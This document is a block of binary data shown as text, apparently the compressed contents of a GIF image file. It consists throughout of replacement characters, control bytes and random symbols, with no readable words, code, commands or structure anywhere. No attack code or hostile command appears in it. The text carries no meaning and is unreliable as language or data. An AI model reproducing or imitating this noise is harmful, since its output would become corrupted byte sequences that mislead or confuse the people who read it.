`�k	��o����$�+&�R$_~c�9�HrM�"2�N���Q���2�1ۺ�T����r�H���?�@'�=D�$"�4jS(�����A�i��@PX�Z�&���*��*bfd���Q߱���.1��궱�3����3z�`/߱β!��(��� ��l��� Lʘ�G�� 蔙f$�A�$�yq�ȭ��v�rZ��&/!)Cg��������Q��	\+.�@2�}  �4P�k��t.�2 \@P�AP�q��㋖N	�'��4w�����`/�~c� }�T/#� <!7��S�~�%�# �%7.�4"�E2����@=��]s<�u=�n�@���s���r-�!��0��*stO���J�5�� ���q���5R<� bm�%���mB��#3�������)��\]3=�u^W�T� =;�ڶq�ֱPo�a����f�(���h	��.���LE$�#`Aت�}t^�fg�(��S$ �x�Ff.�f��*��v�&MB�ʥ�K3Len�q�Ŵ}��T�6�-�/5ݾ���) l��q	�7OJ�L�P�'V�'� \rl��$)A�qxNFN�F�������22�*U�Um�@R��T��y�51�n�:q��欞
�wq��lg�in�rB�@d�E�@�*A\ea6�i8~�^3J�WS
rX��tR3u�%��3��>ƪ���T��b�(1G =�^���Q��.�//u-����h�Ա?*� T�d�'��T�Ǩ�2�y���av�s�x�i���q���|�q�T"x$4�9"�Rg e�n��5��h���R#:��5�u���������@�9�����O$�d�3�u�} ��'A8�D8�ktsw�����M�2!if��M%_'%���~�p����j{6�O%�À��jf�+�� ��i��f�w�c�"��"f����Q�S�c6~^�'ߚ���[tNFn$~�N���Z��1��w=��.6+51�-.�5 !�   ,    � �  � 8ЊA|� �r�
��"2e�-D�$IRD�p9�%� 9�R%/b
$3�K �v�HD�H�+��PE�ѣ5��$�����:Ѐէ �B�ʵ �;!T�!��I�r��m�(D�ll"	8�8:��C8�B9fM@AJ"�>0�q��2}�T���L�J�W��
����Tƶ2�+�3hI��C�o0[��uҤ	>`qʕD{!)=q�4W�N��&����$�� 5:� 5j0!M5��Y���Ju�@�!����k��dd1�SD�\Hh�A&x�@+�pF|��a4��;�P�s,�p��=   6(5 |��SSP�~��G�CQ�V��A`'g�r�V��2�d @�}�Q\j� � B"��9�Ȉ$���8��� ���
, ��9� 0��QI��#�O(�ՐDy$A�@���G���@���� `d� Y��!S�R�w`�����&�D".q��8P@x��L��� ���Y�_�Iߑ�I:)j R��;�h�i'���%b�ᛩ�pIA ЪC��b BО���s7@�TP�\��,@@2��� ;�A	��萧��ڸ]Z:� �	+���A�D��l�~���pe�G������1�,ܰ���I-��
(v�d�,$X@-g	�8�	�0�ɧ�K�,x��S���;����g	$���Y�ꖫN  ��"�����@U��L B
�����a�@0�+�1�K):2� ��@O�i�q���)N3�d�Αb�����M!�qtMh�r� �P�'ǒ@�ǚ�B�l@A�a0�'�{"��X�� ����`�C����/
Qpi�X[� �}AUm�P�@9���r�kA�  �b(X�j���A�bP������P��]����w"A��P�E�BDҍDzc��U�z2�妈�� ( 4��f���U��ׂ�5k [��6<�h�{����E�
��"
 ��+�Z�0�` �8����r9�C���(?g-� ��@�H+�Q� �)6�R�IZ�Yx�U�r v�[�� 
5�c?�h�.w��"Po� �-�"����	���!}!�d��rH�i���OM&�
D�B̭��$X�.�&�ɏ�]��J9�f��#� ��Cхp��k)H{|�)�y�Cr
�
����$�	I a�DXJ\Rb���4M���%-R��q\% v7�����B j�kH⦒P�$� 
_��!��,��3 4o�Z�T!gZ�Hؠ��gͰ)�Y]<�� ���k�X���g��|���\)�<A (KA4
6�şQ��Ї���]�F3���E-
��
��LH�$d9"�P@ " �ж Ol���:�Ə  @߱
�Ou�0*h[�b���.���4&Ebh�pYW�q�_Т��¤L�3���KBs�C�=�V�!i�S,��� ��i�T��`�\�S*�T�U�m	������"����T.���c�z4�+xs�C^B��d!���}@@��X�8��>�ڐ:@m6�_+c��8z��mT�!Dr�cJ�
}��"{$����̟=/z�RpG� I���ڬ	
a�u"�jyQ�?����nē�f����w�JTv��<%5RA(b��7����B��MV��\� Z�O�* :	� 	C�_�g!v��`��%������-+X�@`Y�1�/��9m�	��-`�  xq^*�!	m�U"r�ܗ � �Eg���o��`�4�@�%�}�Q)3�
p��x��B�����|(� J(Ap�` Y  ]��n扁gQXl���WIAB�� � �z}(
¨�~�1l������;��|��l-a L���@ �D]���\�(��C	�pn!���B��0k	��������(;�8�M+]���0 >Ҵ	
�K��T02E��wO�C�:���-7�ư�����)GG˃(S�P�	����r����ad1� ��6�2"�X�@k?���n8����m�*1�kWX��u�5�J�/a��] �`u8V�T��\�+�x�m�bwok��;lX��'Fʹ�Le;j���j	ϓ
(^m`>�-���f<} ���k�ѣ���?w)�� p��F�����yz�7B�@4\𠍅wE+�h�w>20�G9�d&�'|��t�dRP �'80u<T21�K�g7�} p	A~&��*���7��
�`T�v0w�h��dP�T{R ���� �V)�(PvpvY;W�p@�6�gi8�7Pb��(��2�����#��$X~4z�2 ��*w@�%�s�!r� 0k��LQ�`J�$	�	������0
���lpSl�, �l�`&� �N�r( � 7�:4��m �d� ������o���@_,3Luh
��
z !r��tƃ�W�� ��yc����8���	���������+0��x�q�0�*���q�xRq�W�  ����k؆���@��`T��x$܀��#�� 0`N `������P31p�Y6�&Yx7���Q{ V`O����aW(� ��*pSGu����m�1���(�4���
�����m��Gkq�8���2T�y��>{@C�b#	�	��  Zw R�,���Sh�!���Ԗ'p�X�2+�Ǹ�7��Nz��A���s�Gb �r�u����q	� �{p%�O�9�8��A�p { y`M"�s�� 5,	XP���K�A�*PK`�!�W�:��0� ��;i�1pv��T�LPr�7S=�B��
i
zPI u��98��p��:�r|�	��W�	�0
�	�h�l���>�9  �N6�!P� �G7p��'L chv2SqfA�)}���){	��gy����>ɜY��цeq %`&�B�S�����`
� �H���%&  8���c�<��<5�&�Y�BQ,��Qbx2 3�([֗�2�qX��Z
^Z~�z�B��gס��bn�q��n�����I hТ�X��o�)Jpe�]sM�+0#� &�8�&(��1~!	A0Y��R��":mׇ �xG��2��Sa|C5�VЂ-�������1��	�%;�r�:P̓�QP�h0�4�` ��L�]	N��& �6R�}�\ 0��QΒ,�y�K`�I���`�*��=��9`�0	����*�F���
���@�B몮�P�}�*؂������&:`p � ��:	�0Y�D��0	�p	:�=����"^�y?��$��j9�U�|�aQ�A@#	�+��,�B�3��;�ꊯ0��Fۮ>;	�@
�1� gp����J��`���v'���*p�`�Z0��P�e;�@+Z;����AZy�hم,F� \��~FF|l$� 5����ВF@q�{y ���
(wo��p�GY�G�B �:P���*8Z dk�Ҁ���Lk ������0��[�����À�I��u9�ٕ��Iet6E� ��Rl->�FPJ���9 :�7�xP�r%� ;0&  ��v �Y+g t	�Ђ� ��u
��:�����f�p��V0������0��[�PN�gu1t�9�BFe�am4 0tI��%#?]D��r��x(�x@&�&`U`�H�9Pya�lXc	�Z����`�|`�*h�P�c;�a��p�b��O|�X<� N 9�4��>��5asIE觠5��{l%1� ��w	��! �p6�|��U�s0u�SD,�Zg�`E�LK�PȈ<�}@��
k$�
�@���	�p
 ��)�|��	��)�"�Q+��r=��I]Y�܀(@?�e
��4b+�c&���F]�Nn�*���U`�\}�ǀ�+�ʨ�@��� ���c0� ���ױ�%��	���� L[�Z eq)�
 �]RP!�B�B��>�{U@ Ip�3I��5�k3C��� +�'xռ�|:7�[�� 0	��	�Ί<�lvб�@��� � �����P �Z.�,�9BP�{+\ Fp+݄�r>��+:P��#^h1C01$;Eh(�S�KP�֬w�q�p�D2� p
�`s�y��6m˳v˕Ϙ��q	0��z��y�Kxv��K�rv�o5 &@'�I� 0Py6�s��s��A�La,i'x\�O��}��1}4)w-y|�2���ѓ[�6OJ��1�������?���
sP�10|��]:�z5����	95�|5oE(r�P�۳-�dF�`����۶8)] � ذ �|�^�������Ȉ�������	�zU�~����	>9@ޚ�0�NS�U���׌�P� ��@�bZ��Ac�� �~h�~� L���p	��)�m �P� 	K�䐠���	~�� 	~�.�	TN�t@��t�=�d^�d�'�e��0�	|�60� �`Bz�1$�)>�+�|@1N��������q35�5�����`��� �í����L~�O�	<��Z��c�[N���bN�@c>'0��t0���sP@%1ibUYE ��6,5w�m-�z#�������5�P�`D��
`+�ڪ���e:�Ր� �
S�a�	�����fN9�� �=0�_N�k�a��0sP�Vg�sn�E �p�0`0��+`nzt9p�}0��q�L[�
���\`�*�U�������N��	� �7u�0�'0晠�~/	c �2�5��e��w~�&���k�5��4� �u���L��ؠ)0��]j�O�/:��M���e�Z��p�@����pS���Nf����.�s`PP&e����:
0�� ˾���q�@�4�p����  ��ǥ�\��O��~T
�P	��
���P��@\��:0x���T��P�O	� ᛐ�5/����}���f���N���Jp ��Ԓ>IZ�[� �����6P>�x�$/����Kр�Q Q��>9��(@�)Q
>��0��[�t�ѐ1#������j�2e�t�?.>}�����O�$ٔ4��'z���#�N��\ؓ��(� �C�"*\�p�� ( ������Q*���X�'��`9���1}��X��B<�a�[���0H�$�����:tBfR�I�I�踠�s��@�E
ā���@k��A͓{0@Ѐ3@�J���, Q���MX���S=V�N�aء: +،�QЎ�
%�0��7�����[��\"�H�\ig%:>��BK	��R��6����F�6�-�9J��� ��s*�:�j�� H�.,�F<���GG� 9��9������%?~�QH�h��G�pȱ#��R��.�`d��O��D45���v��qD6ؐD,|57�� �1zqD �-À⸈J�=�C��NFH�����0QJ�fk��Zh�G�1�� ��c�%�t��@.�@�P��I�OBm�6e�NG�T#�=Y{�d98��1���2!z�3� �Q �R�
&���d���>0�tt��TZ�!��[~A�UYe�D�d��Z��A�$�(�W !����\3�5��i�jm�B�<����-�6���@�W$ �X�W�S1��.��+"� 0��s|��^Z
�G�~	 xt�iUP����D ��C������h��mJ![X��ca)�`�!�{aؔ�D�sÍ�H�\O�2���$���`؉&� `e��橨B!�	P� w�s@�n�b���Z�鄭�B�V=or(`���X�p~�&xx������P$�y*1$
'�h�׍X�6�3��js�Q��;O�c�9?����/B9^� ��N��Z��fssV F"x��j�� ��6���X���.� 

�~���%zW��: � a�Q	�$c
DXX��B=\�@~��KL�'�&7�[l!>��|�jp�<�	IH��������TlV�� W̔,��� ��G=*��@)�T��<l�{�����`���D�D$��2@F�\0H�RNnA$:#�9%r����F	6��{�� ��6$6A �403�I VA�Wп�hFx�Щ��!��W" ��}�Z��D	_��C4!
n��kە�.��O����W�&r�Cd"�(`�*��B$��D��@,Wd� �_X�%8�g��C`a*�����:�5�2�',B	J�:��c �BF5��Yt�S\�7��N$6@yXI��Y��԰3�BV�F0�@,�{��L���9 �l�&��VfD�KT�TDEt�S]�r��,� �ci�R�
a�}T"�hF!L@	%0 ����2ac�@:�R�֕�ሇ��I�a/[DJ�P�Θ��ى�jX�0�t��eP�q� � 4�G$B/	J�HF���Pe�
pN�" ����A�p�� � �(H�
=j�/~�&�5�s��Y���A�XO����H7)X������M�lP�QkZ#`��F�Q���tr�`t@K-[���"�L@�L��D`����R2@�TB@����� p�D\��(`X� �
U�"����1`t/����e1�.�yl{�� i�3�9�N��a��	Pl2�|� P�
���N�#z N�H+�)��
���@���0� ; �䌅;��<|0 �p�K��d��ZD=�b��@t����"6�K~��Op��|"(�4Y���ƾI(��
� d6�\bۮ\6"�dY�S�

.�J+�� @誐 ���A�V$ 	�@r@g;�!�T����3�0JX�жAb��v����a4�mQ�r���{���NlSp��o�D�� ,��@����I���K�qbT.���y]0�T?q̀�` �S�
nPlt����=��	����%�= ���%�C��C�7�9�qn'�|
5'4���=�'��J�d�L�a��>�,$`  �2 ����*T��$)|9��'�G���&�8d��$� �=  .N�wb��P<b>8w�H@CȠx2�aiHC�2T����4�@�q	n�@�zr?`��@!Y��g���H>�2@���+- �o��� Daa��oFND
0
-�@=o�J��^���  �
߻�p}�@`�li
S;�A�4@��w?�_y4�� :�&�M�~�'y:��8�!�)��:2�a`�p uA�=07��U�W���
�Ȁ	H�Z#�~2�[s�*`�|�꫾�ӻx  ؜��	����*x�W��:X?��!|�]�2���" �i��`	���ِ�"Nc�;H$�(��x2܁ 9h)p�)����`�Ⱏ�(�Y�� ���Cx�*��� ���>� ��(��UA�K��a0J B BJH�5B�C2؂���&d$Ѓv����:,dɍ�:{3$�,P` -�"O�8'.QC*;�m����'B)b��x8��-r�- .���;���X����h�8�9��U�0�I�- �^x�:��5��x�De B��<�#��A@E�8���1,�;�;(��}[�%p�KY��i3�2�&:���ɝ��)�5��
����r@�����p�P6X�*xHOr e�>��W�_�C@JH�:�ǡ��4��#���kB.у?��;�2x)�D$q����28�D��m|��s	� �.&l���X�I>�p��wi-@D�C��������p�nD�����;�i�-H<K�<�$J�s�P\��+p�v�����B�zK@$��+�[�8��+B��<�#R���n�8F㛊z�����J�2#3�K���8�  (Đ�K)��L� x�?�C�<MLJ0���N3�G"�?�d�EȄ�8���B�P��2H�������K���L
��"�"8!����ͤ2�)2�/�gLĨr �d ?���d C�;CL���� �@���@�"�Dw|G��N��D!��#ņуK�0 �!�B���ځ�F-�����!0��c��2��� ��H�X-K�8x ��CλS�C| �� �|�ȁ0&0�/��3]��N3���G�L#��- ҡ� *=�4��q����;P�0�,�5�u�����$`�|!����.h
̟
Ȁ�������������x���ý� �	hr�H�p�
 Qx��4�U\p��<P��&��&Ѐ7�S��(�Ӑ�zS��C��-�R�:�I_$�)#E6�#��c��xNe��u31 �xa�%�>.�"m|����X���/ȃ3}�4��6ք]\xS�ۅP�9)H����Or����jAO���+X�����JP�EG�/'��T��+��(>�@�M��{�	��w!���~JA�c��dAVΐ�WH��rR ' ��lS/��]X/��a�<:��nӁ�
f��/��;�5[��U���F�O�T���=Z��҃��C�����M�|v��L�仢=ZC,Σ�n��؃-�G���VhS6eح5B�D��
[=�	��� ��J�;����E�C0(ETn�F
��M������,{�s�
廧U�ϙ���M��k�*�c�쫁���=M4@��eS/��V���ąЅGz�SbͿm	���Ls����:HƢ:Q�*�u�A����\�"�<�qB�W��Q׷�'W�!3x���>k W��d�ˎ[���  ��\�%�V����΢�{���)�&
OFJ�<	��N#�2��P�Ku!��,�h��]�ؤ�sJ���h�R�H�i�m��ըBԡ�;x0�;��d����E�0S�����N���Z�E&ތ؃��ؓ�p� b/��a�R鸢� ��-�vT! �"*9 �D�F��AO���E\DE�4e�;�K�?�^@��}  ��4�xc�M_�mӭ�����K����<ah�-<�Q� 5����ԅX�o�A�)s!�,Vs`��0��= ��AgD���L�-�wfI ĺD[�>� �LS]��VX�ma��G ��ɜT���倛�	c6=��!�� �}����E֢*X�.H��Gfc�Ο�����+
��L�>�{M�%��F㺳U{'pc]�\��\8�8M�9�������;��Lh�@%��0�Ii�D�f2sH]���V�Z��B� I�h��NΊ*b�,�E���s����'�^@6d���"�N^�.��mX$�-�u���� �		�B B�0����'�������Z�G*'�����჊`�MuK;|�|"�m�R-�|�߆\�4D�pe[-� �fa^�nn`��4��c/����H��1�I��>Ȫ��~���N�D^d�,ek�D5�s%�c\K�k�z��*�O��华K�Q���|�K�c��i[�X6l6_��].�#D��t����J�lI�?��lBG������̊�L�PFT]0�2��d�}4^���u
�M�H��O�mt��=�m ���ص�[�[�5f��]��%߫-J��0H`���; �2�EP����������aҖ�YEE�h� ]p �ϋ*m�%�@.�� ���i��"v^w�ߴ�8,�8d���������^a����VQ��	*؄�� I����8�;0�p�H��{�D~HD�]Pb�����Q򈧈��,�
p���Ht	��
�*ߌ%0�K���P*7�� S	7�
'j��$��r�&�.P�L�S�
� b�f�k�'X�*r8��s-�s��ڕ�'�$�(�k��H^w�i�Iq�(Eb��>���3���S�Yu���p]QM��,XBc�p�ڐ���2��0��U&�
OVo��m�I�H���$3����N�:��I��u�Y��k��d�Kp�tWf�bK�^�Z��Ķ����[µ1�<xJi	נ�T��DȁϜ
E_��U�<7m����]q��T ˝��樀�x����R 	�Sm���[�M��*�50���Q�r��3��, �)� H���dp�0��F���b����ɜ������%P|�/i����}�ϩ���&�{bW�g-Q��Ԕ�n��Cc,o������Qw���:8Q�W��V����ᑁs, �L��',(0���$dX���C"@P��A!"C~ԠC�
Rt� "CX�� � @��H|p����P#D�!<�"�
�3VP2���/f�~���R4h�|3%
�$E�h�`gS�e�����2����`�AE$�� d�)2X��5):��0h$=OB�D��1"^0gC�}�P����0�ԃӧ9���1#�UW࠴��3��z��ڴk�ly���\!:�drq"�(:~�!t�ΕP,V�ГÇ�'W|��d���]�tv*Q�Z0T�:-��N=E	��0�=�� ���	x0�
�%��8�P�sf`W]/9��vu�A�mADN�%�: `�^a��B#��O(@�b����'x�PC�@o 2�������'���� �t
�����)�m|PTE��&� K�A�%��q���sd`wV/f��c/��HF�~A�R�$:0@{��^^��WX��(XDc�W��,A 
-�IZ]uA�&ܩZ1���B(�C<�mnE��@o�V��U	�[�V���)i��\t�Ϋ�Z`tG N4�&�pB�e@ɞ{�H2�/)��\6�@P�9���x� 	dp�:���t������U�gM.�%d�r(	��h��2�����	H��8�p>�j����A*_�[dC@�-yqPF=��wD"0T�A��rN�F��=o�	d�B
`���|o�w���6M�Ӥ� ��N}P�	�[�K	� T���UY��B|���Jg�]��e��S!��s���&Lr�	.�������-؇�b�gA�=߀U�@_�H'��q�g���D�cr�Dc%��6��	�"���nVY����81z=�NzZ?>�w\g$9�
 �D^�R���`ww�Ap��h/1��^l�e�ʰhy7Ѕ	��,
�mo{K�i���T�O7���E����M�D,��)DÜ�r��� AȀ��?��K-jY]�C��4A$'كX@��T m�C�A,Ʉ�UX��n G@0 3PV	�B��	Bj�c�3��H�C�@n.���
�	��j�.He%�S��pA[p"�@���mA_���� $��'�x�ָ�0�
!�@D@A� �!��A�06������� f�0M��=���&���8�X�"!Rd#�ɟI2*X�d��D�� V�D ���bK�)P14�QB�D0Hlm�K08�)&!�|G7�����
 � 4LY�A��A�O.��ghH��m4���\R�2'�Z�� \�
�T�� 0ȓ����Z�/~&!	B��X���ex�(���
d����؈<4*r�i�"n ��`���i��'
��%|zX�!���(HY�ҷ�<�g@�
������&0�0P�(�aP�,Q�ږ�m.R�������k������(�c��]34nZ`	o$��`����U`@�t�Q>�15#�Є&��x�'>�܇pF.��7�$g��.�Q
=�;?���S�[�UJ���;p�KS� ���`O�D&vW��� �t�F�ID2��ܼ���3� bt9R<�mZ�}�j`�=n���$���3��8�{�v=���(�ł>`,� ��pޡu��=o�ل��{��+_�����@��]j�1��"'Z̞�Mfu��˖P�¯]۴��rhL�*�R��,�@����ɜ�6>�AQ�U�	Q�ݺ�鳪�˜��$gl�)�(X`�;B�iT#�݈��`F����#�`c˼I.[���@�wLMfR��Ŭ'E)�K@V��;d����� �~�0.D�:h���:���HS�]�h��܅�t�D&N��h�fD�B��U�����nUmG$F�ᕄk\e�����B0��6��e*�oַ��`*��T��s~c�IR��kKaѨ�B��0Ŧ�K4:��� ���{w �!|� �;lK�+�0v&L�6F���<x��,H����\��1���D��r�}%"��!����h�� c!�@���. ��A~�g_�O���@ �����b@���-�EغX�p�����
��
.c���lSϥb`�B]D��	7sC�ݼёx�a�U���R-Z�O�;?� ;9T�0�@�	I��>��)�E7]J�*��pA&�x�08"�zC�����gx�2Omy��Xؘ"�цU �	l��-��	"&��Q����O�|� ��ة�H��E�ϟ�@�]��0 T h�|?}�g��=� ^���e�^�@4����<��\̣,��߂Q�n���@�ـ	Ȇ'��Lؚ�P��@�np�R8�x� d�T�1����1�AD��|@��V���W��A�P@	|�p@��z����U���Qe4
n� 2�X�E���]� X O@B�GL�߄8F��� J��YuAa���@J�0��O͏���@�HB�A` �aS�A�⿬�@�Ք��A�	|���(��@A����F���Y����E� �� $1@��k����k���� ��"IT�TL���M�O͏&��@������ ��\�� 	�b:$��"0B �@�c��N�@"x@kݚ��Bt��TܠH�ɑ�����AR^�L�L^@�\��(�l��O$9��]��@���$�
 "
a$G����>������ d��-�ǜpA�������(�B"��Ή@�9��4"��9B��� �� `m�N\P�&M���7��:��`}������
`�^"� � Sj�f�]�b� @�X���<$�CjB����A&tQ�����F��٤Q�$����)�yپa#2icV$� ``o"N��\�0�o2\R,R,�vb�L�"戝9�H"�#f.�f.������!�$Gu@�kd]���\@Ħ���e2����A|�~��D�\����]j��� ��@����e�C�3�ޘ< 0�Po�H9
�b�z ������]��^<�*�g¢	����R<��	a 9����P@(������\�!܀��DM(\H��S"��5Zު���!�� s�@M*��,�O�\#	�"�Hv�� ��\��b� �h��S�煸'��X^��D��Ii�I
T ��&d���h@���D]�(J�`��������q��1]�\��4�D4Ot��X�#����P4J����)H� j(G�#��,V`0 ���gN@�IG���P@D�l��(���ܔ~��p�CK����U�a�q�#��n9��ހ�,��ID�$ȽpV��XN�x@�ИiQ�
4���@f�(P~lS�@��Da	| D!��	��k�Y��T(���'�����܄6��= �����I��ѱ�I���������L͘l'O�F+ӽr�*��e΁��#�怍�@۽" 䊚��d�c�DL�Ǹ�e�� ����A�!���$N��=J���1ؾ��ql�E������@o<@EH�" N!��o����T
��+sH�F�R�(�#P
���?���#��⡌��`����Ǵ�����$�m��#�X��}ȽbE���nx-bҞ� ��j�\���
�c�$��H� <*�Vx��X���j�����f6�ܯ�z��������h�>C�d�������B�����|4����I�$�%���b���� xY�A[�^e(�U-�V�������(�>>�֨ ������~��] ?��/�V�=VT�Q��g���� ��!��A�X.mSe����[��&U�^�&�� � @� ,�2��ʱx�'�tN���'��g%>�h�/S�0?~f�q��ڪi�׸ �n
��	<��#����!@$R$O���e�7b&�:%-�}0��^�@����h�����S�ư��/��r���j�@��R���-ڢ- ��\�5/{b+������� *l�� ��A�F�2����*��q�^A�F/O�e����s������`�V\
r���-��~��.磍>����2�/�
�5/2� �"�,��ea�I1�{��=˨ٙ�i����^2�Q�t���  4@��,_\A�A�.�/�0g�e�������if�n��E�0X�0h���5��`�5��Z[�@ʚ��}�T�]K���Ѐ �	W�Ey,�0����ˑ����a�q^�p�1^��������إ\�R�m��Xo4�5Gs�4�j[����T`Ǚ$aJ�J1'�f_ϴ#p05�q��td#6��]r"�r��#Ĳa�@@�q��!|�]��&�����1K��.7��� �hj�56S�\3 �4HO�Ȧ�h$F_N�bA"����?�5b[����N�p_SveA$'fw�pO�N��<�� \xs/b_��m�	+�
 3�f4�����@j���6�7M�8|��GS�������B
*."�5_��u@�!��O��y�6�rK�A�<Ox@s/3#`x��135rC�e�
�$Y!F����x�����8�xG�4�-��yϮ�­�:�
`��8�f^cxQr���W�<+:�a�#��&E���ڑ/zu��<���,k�#�q�-s���h3 �8@��X��:����˹5W�H���(��F��(~ 7fl"���5� G�G�ѩڧݿZ���x�+�!]�k�]~zu;7��kp�y�j؀z���h�8�+�}�@�s��uY?��l	�:#�@5����8
��&S�S�suۦ^��!�� ��w���BA�v{���s���qoc�'�3�O��/uS����:!3As�@�&R���\3�s�̹ϳ�ϋ��껯�u��.P���]�O� ��@�I�� j���'#Zo"h<��EA9�:B�s瘟�z�����{j+��;���õ�3A�ӻ�|��{��{�ûh����hW���y�a�ٖ8y��dP&[�qj>���Ea<Ʒ1����b<�g︧�V���� p4��7����<��6}������{�xhҼ��0�&|pG�ot��� �V���S������i�s��3����o�6ҥ���T*�|*s�� 0 G���������� ����!0G !�   ,    � �  � 8��+��1p��3#�!�hR�)_�l!�H�&B `���ȑ�@����� ._�A� A/r�B��7f�0I3eH�
����9 @@U�ԁh���@Į^�����Nb�bxbف�H�)�e�-S�D�X�	$2�pt��!,X^Z���!C�����F΢@~��ydE#=y0@  �T �T�X����ֱb�H�-�oRq��ۇ��r�q��{�HI�,
���# �
����L�8k^.j�Eh|��1�����1Z��� �W��܁�tP|Ā�n�5�+[�����tMȁy|p�#䱀���d9�G�e�1;$��!\���1����S!<�DUSY�UU��֤o��:h �DX�\TH�`<�Q|��DP�
9��T9$��*�d7�4DfF�dW���$�C5��#~x�h 0��hUVEeodEy��Mi@�\	arq�b��͑a�^���aP�� �0�,
��W�p�@]q�
�@ �����7@�P���Uji��(Ѐv
VX0Q�VP�"�j�;瀃���a�\^&�QB �:@ �p�	lO'-+���`	� ��	� �	?.BYL1AU�R��$��֬�O�:�`r
'�� 8�4�	=���Nd�o�[d1�^N P��k���t �|�@!�`�Pܠ�,0�(T��0��(@�|�p#����� �0C.[�$U��x=�@.y�;N���V���?z0!�9 ��<�����0���!u]D�ɡ�|X�u��@�� �>�P�T�A)��A 0��Lpw�Ί���-8A$�rV��s��觯>����铝��	&���H8���:���@�0�)b
1�b`�K�&�La/D�� �" tHk A& 2����P�
p�l�P�	�� v�,�7� ����j`���6�h@�V��"qH�《d�C�蔔�pL�.q�D�}��P*��d� b�2;��.�����!ArP�67�� ��@
6�r)p��H�  � 	@  ٠5�Tp��IfH���؀gx
 (�/~�%<�!T &ba?Q���xD� ��.$�� �D�@�hD#d��]X&YA@M���X�,�  ��P�. �ah= T� �d �D> ����]	f�IK=R1��ih㟥��@�P�T��E3���W���G2��MT�x�3D�[Dc�<� ��b9Q�g7&)��/�cҡ0��s��P��� R�tZυ0< %�V(G9������$&1j�D!�Q�x("�(�- �ll�h�F��)� @	��B8��U<��k�(�K�C�{8U�^���Ej��^>�5�!�!Ad�I��ns�+�PS��Z� t�� B��'I�<�IfEWU�f;Y��r���/ԡ`a<�����
�`E*���X�q�ɫ"��	Db���0�) `��|�bA�!l`M�i�D�	�w�؀H��A��� ��{'�N�Q�?N��hz�P�F!}P���P���"��P$!	6HB�}X�+w���	1�\�"D��_�#��(F�
z\�Y�0�0�/��6X��x�t$!��i�9�ױ�]V����PUh��)`�s[ ~o��
�(�
����	tȂ�(���aEU�#� �,fj(D��9H����P̢�@�Hy13�"��<�ኒ@zh�FV��l�	W�P4� M%۔�;�&�P0H�!L��{!~1V �� d�|r��D�J������	��E�&D!�y��ַN�,r��dh���,$0����0����Y����/a��i���P�&��rp�t�h��u�mOΕ0�0�5r���K�鐑�F6��T�I��@|1�
�r��U8��x�E%�
���@��P�ve%1�G�JTh��'���:�r���b�� �"��%����#�Z'����� �	g
	7�: c��5')<�QQ�TJ3UY� �k@,��ײ��fϫ(nQVH�*�+�!qQ������G�E�f �VHc_1�WI�U��G�ل�K��4�]�	x�H����k�`΢$<�oF5*��:xl|(�c��@z�v��]�J�Y�	Ut����@��?`��tP'Rb��B����|��u�7[Ʋ9�N+L��ܤ�y��ߓL��Y��v/q0��Vb f�#����-�����v��P�$s�{ɶW��p����
�W�ri$��/vacN�@�!N��& �x��72a=)@
s0�7v3z�1�t�$2ւu3�+#)0p$�d1����PU ��	��p�נ����P6`P�%@%p	T@JPEɖWq�Qdgrw�|v�4b�S^��@	Aӱ!R@nQPci0xj  �wt[C�C��W �7B�`3��8p�R.�P?�q|�c�FaFO�v��h{��v`T ���J�P�$W��v�K�4b`
�u�Y���$y�!Q�  �5y�1n�i\S��FI�N�6�d>��Q���O�p�2�X�j�j@��<�`�`��a[��h% �]�?�􏿀&&
i��%�(@�S@h@�Q��(�� ��B�6 �}�Y�_3j��A}��!���(ƢI ���҉| 
�PfOX
����r����h>�V
��pP�F	� �eW�0�(@p�L�� �@�Dn�xAHpS;�yt#�iK6~Rz�G@$�()� ��I<�AX.�r|P���v�` Ǔ<�>	�� ��l� l�)�����oXQ!�U�!X���!\�r�1��}�5�~t#ez�lI�V$!0q�I@UH" ��1@f{a6P3�a v�{��y	C3vy�	��DJtD��{��� @  @��1�4
d�`@���L?B�85jS ��S������7�X-�)+ 	�30U��$���i�|	�u�0�ù�����L���ww�z�y�m��m��Pq�uН�@���GH��pS=�10H��d]�o�Vj�%z�h�#��q	 GQW�]��v��IP��y���%@�p��pYz�Z�g"ŋJ�27�ÈsȐ(Jn���M���X  ����զ�Gz�H-`CK��Y#8���C���1@Ѐ��~�		�{��@����O0�}`pװ���J��"x��GSP�%
n4'&"�A�100 @-p  � ���+nz�1�5�3-A�8�,������)a1 3�<�ܺ�ڤZ�{�
��
���L0�}@��Ю�ʮ��1P*�I��N`�%J�	�@qXz� �:,�	, 	� 	,�,���c�<`�+�	p<O�,#�H2��-K�;�x� ��V_G>N��`�	�Jl
j �:��:�^�J1��B��<��i��@��Z�����y�s0X��	�0����		�Ȱ���1���޸=�s����t9 &���`j�Z\8��;۳^����UqrQ��
�  �;R�h���y�_�y� �LP�I
P�� ���905 �[� s�+���8Јji�bC��Ȃ-��;�le�
�ⷸ� ��;��y�0%S*g�]�˸���8	M�@�k�Ĉ_0g` T`y�Y�UTv�0;X� �S���B(+��9@-�K��(��FB�[f`�j��[\�A>yP��p� `��!�]2�%�؉��*Q0�u@����{	: M�A^s+z#6�ҟ`)�tJ�B" C5��p�>0-|-'{��%���!Tp�bl_xUll�Sq�J��{00��٫ ����#\@��Ƅ�$گh��/��n�v �9���,`"�<0U%�Ȱ��0 �1 [���RW' *��#8���0	���ʟ<	�|ʠ���*V� ����\  �[���� cih���P��,�H	���0N �$��&�0�	V��������xa���	@2!4 <�	�08'P�����
�*�  ���pPϮ������\p���<ʫ<	���@
A
ʬ�Ҁ�Ұ��0�0��*u@	+\�0cN�o�}�O`L���5��>0�*�c�l���[X �>��a�G��� K�ǲ>�#@�<Jp	��ϣ�����
�fT�� �,{0Z������=Z`
Yqo=ʐ�z��y�ʠ�Y���ð�Lp{`B���0@(�y�|�
Ы��0%�6� X�>PВ W�P�qK�&p%�va�rՎ���i�%,�a�g-���m����D��Q�����pmL;2g�\�y��H�0:�B�V+��� ;8 ���i���E�X�M8����P=U`& 6P9�s�)�ᨲ0��� ��뺮
!�c��'�Ii���D	�`�@>���M��L��h�z���H�^# �t���$0�p {P�y��H���X�d�[�2>`7��Kp�6`Uh�I����  
 `} ��
�@���� 
�k���*�� P�!\EB����@:B�p�S�	x���V�	2h�2�ɃPN�sZ�3_'�BA|�{: �,x&"!T�W='Ȼ+����t�@�6U�60�  T<�ޠP�P��aB� �0	� v� ��	�Љ�*}��R�O��	�{@4���@�h� q�._��z0y���h��5�V�.�'e{J �
�!�B7��Ht� ���� ��,7 pTH� ��Ip�� �.v�D����
�pѠ	��P�T^�vp	���3b�
